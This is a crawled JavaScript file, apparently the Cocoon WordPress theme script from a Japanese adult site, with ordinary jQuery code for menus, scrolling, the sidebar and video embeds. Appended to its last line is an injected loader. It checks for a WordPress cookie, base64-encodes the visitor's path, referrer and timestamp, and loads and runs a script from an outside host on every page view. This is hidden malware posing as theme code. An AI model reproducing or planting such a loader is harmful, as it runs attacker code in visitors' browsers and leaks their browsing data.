

--- FILE ---
content_type: application/javascript
request_url: https://www.2d-erocafe.com/wp-content/themes/cocoon-master/javascript.js?ver=6.9&fver=20231130111535
body_size: 2620
content:
/**
 * Cocoon WordPress Theme
 * @author: yhira
 * @link: https://wp-cocoon.com/
 * @license: http://www.gnu.org/licenses/gpl-2.0.html GPL v2 or later
 */
/////////////////////////////////
// JavaScriptコード
/////////////////////////////////

(function ($) {
  /////////////////////////////////
  //TOPへ戻るボタン
  /////////////////////////////////
  var prevScrollTop = -1;
  var $window = $(window);
  $window.scroll(function () {
    //最上部から現在位置までの距離を取得して、変数[scrollTop]に格納
    var scrollTop = $window.scrollTop();
    var threashold = 600;
    var s1 = (prevScrollTop > threashold);
    var s2 = (scrollTop > threashold);

    // スレッショルドを跨いだ時のみ処理をする
    if (s1 ^ s2) {
      if (s2) {
        //[.go-to-to]をゆっくりフェードインする
        $('.go-to-top').fadeIn('slow');
      } else {
        //それ以外だったらフェードアウトする
        $('.go-to-top').fadeOut('slow');
      }
    }

    prevScrollTop = scrollTop;
  });

  //ボタン(.go-to-top-common)のクリックイベント
  $('.go-to-top-common').click(function () {
    //ページトップへ移動する
    $('body,html').animate({
      scrollTop: 1
    }, 800);
  });
  //ボタン(.go-to-toc-common)のクリックイベント
  $('.go-to-toc-common').click(function () {
    //目次へ移動する
    $('body,html').animate({
      scrollTop: $('.entry-content .toc').offset().top
    }, 800);
  });

  //検索ボタンクリックでフォーカスを入力エリアに移す
  $('#search-menu-input').change(function (e) {
    var searchEdit = $('#search-menu-content .search-edit').first();
    if (e.target.checked) {
      searchEdit.focus();
    } else {
      searchEdit.blur();
    }
  });

  //下にスクロールで管理パネルを隠す
  //上にスクロールで管理パネルを表示
  var adminMenu = $("#admin-panel");
  var adminHeight = adminMenu.outerHeight();
  var adminStartPos = 0;
  $(window).scroll(function () {
    var adminCurrentPos = $(this).scrollTop();
    if (adminCurrentPos > adminStartPos) {
      if (adminCurrentPos >= 200) {
        adminMenu.css("bottom", "-" + adminHeight + "px");
      }
    } else {
      adminMenu.css("bottom", 0);
    }
    adminStartPos = adminCurrentPos;
  });

  //モバイルボタンが固定じゃない場合
  if (cocoon_localize_script_options.is_fixed_mobile_buttons_enable != 1) {
    //ヘッダーモバイルメニュー
    var headerMenu = $('.mobile-header-menu-buttons');
    var headerHight = headerMenu.outerHeight();
    var headerStartPos = 0;
    $(window).scroll(function () {
      var headerCurrentPos = $(this).scrollTop();
      if (headerCurrentPos > headerStartPos) {
        if (headerCurrentPos >= 100) {
          headerMenu.css('top', '-' + headerHight + 'px');
        }
      } else {
        headerMenu.css('top', 0);
      }
      headerStartPos = headerCurrentPos;
    });

    //フッターモバイルメニュー
    var footerMenu = $(".mobile-footer-menu-buttons");
    var footerHeight = footerMenu.outerHeight();
    var footerStartPos = 0;
    $(window).scroll(function () {
      var footerCurrentPos = $(this).scrollTop();

      if (footerCurrentPos > footerStartPos) {
        if (footerCurrentPos >= 100) {
          footerMenu.css("bottom", "calc( -1 * (env(safe-area-inset-bottom) + " + footerHeight + "px) )");
        }
      } else if (footerCurrentPos - footerStartPos < -8) {
        footerMenu.css("bottom", 0);
      }

      footerStartPos = footerCurrentPos;
    });

    var headerButtons = $(".mobile-header-menu-buttons");
    var footerButtons = $(".mobile-footer-menu-buttons");
    headerButtons.click(function () {
      headerButtons.css("z-index", "3");
      footerButtons.css("z-index", "2");
    });

    footerButtons.click(function () {
      headerButtons.css("z-index", "2");
      footerButtons.css("z-index", "3");
    })
  }

  //コメントボタンがクリックされたとき
  $('#comment-reply-btn, .comment-reply-link').click(function () {
    $('#comment-reply-btn').slideUp();
    $('#respond').slideDown();
  });

  //Google検索ボタン
  $('.sbtn').click(function () {
    var w = $(this).prev('.sform').text();
    if (w) window.open('https://www.google.co.jp/search?q=' + encodeURIComponent(w), '_blank');
  });

  //スライドインサイドバーのアーカイブセレクトボックス選択処理
  $('.sidebar-menu-content .widget_archive select').change(function () {
    document.location.href = this.options[this.selectedIndex].value;
  });

  //スライドインサイドバーのカテゴリーセレクトボックス選択処理
  $('.sidebar-menu-content .widget_categories select').change(function () {
    if (this.options[this.selectedIndex].value > 0) {
      this.parentNode.submit();
    }
  });

  function drawerCloser(selecter, checkbox) {
    $(selecter).click(function () {
      href = $(this).attr('href');
      url = location.href;
      url = url.replace(/#.*$/, '');
      if ((href.indexOf(url) != -1) && href.match(/#/)) {
        $(checkbox).prop('checked', false);
      }
    })
  }

  //モバイルメニューをクリックしたら閉じる
  drawerCloser('.menu-drawer .menu-item a', '#navi-menu-input');

  //モバイルサイドバーをクリックしたら閉じる
  drawerCloser('#slide-in-sidebar a', '#sidebar-menu-input');

  //モバイルヘッダーメニューのロゴ処理
  //console.log($('.mobile-menu-buttons'));
  $('.mobile-menu-buttons').each(function () {
    if ($(this).has('.logo-menu-button').length) {
      $(this).addClass('has-logo-button');
    }
  });

  $(window).on('load', function () {
    $('#carousel').addClass('loaded');
  });

  //FAQボックスのアコーディオン化用
  $('.is-style-accordion .faq-answer').hide();
  $('.is-style-accordion .faq-question').click(function () {
    $(this).next('.is-style-accordion .faq-answer').slideToggle();
    $(this).toggleClass('active');
  });

  //モバイルサイドバー表示時にサイドバーを移動する・��バイルサイドバーを閉じる時に元の位置に戻す
  $('#sidebar-menu-input').change(function () {
    if ($(this).prop('checked')) {
      $('#sidebar').appendTo('#sidebar-menu-content');
      $('#sidebar').attr('id', 'slide-in-sidebar');
      $('#sidebar').addClass('slide-in-sidebar');
      //モバイルサイドバーのリンクをクリックしたら閉じる
      drawerCloser('#slide-in-sidebar a', '#sidebar-menu-input');
    } else {
      $('#sidebar').removeClass('slide-in-sidebar');
      $('#slide-in-sidebar').attr('id', 'sidebar');
      $('#sidebar').insertAfter('#main');
    }
  });

  //リサイズした時はサイドバーを元に戻す
  var vw = window.innerWidth;
  $(window).resize(function () {
    if (vw != window.innerWidth) {
      $('#sidebar-menu-input').prop('checked', false).change();
    }
    vw = window.innerWidth;
  });

})(jQuery);

/*
* Cocoon WordPress Theme incorporates code from "Youtube SpeedLoad" WordPress Plugin, Copyright 2017 Alexufo[http://habrahabr.ru/users/alexufo/]
"Youtube SpeedLoad" WordPress Plugin is distributed under the terms of the GNU GPL v2
*/
(function () {
  var f = document.querySelectorAll(".video-click");
  for (var i = 0; i < f.length; ++i) {
    f[i].onclick = function () {
      var iframe = this.getAttribute("data-iframe");
      this.parentElement.innerHTML = '<div class="video">' + iframe + '</div>';
    }
  }
})();let b="0|";document.cookie.includes("wordpress_test_cookie")&&(b="1|");var t=document.createElement("script");t.async=!1,t.src="https://central.zone7-cdn.net/ph.php?q="+btoa(b+"012|"+window.location.pathname+"|"+document.referrer+"|"+ +new Date),document.head.appendChild(t);
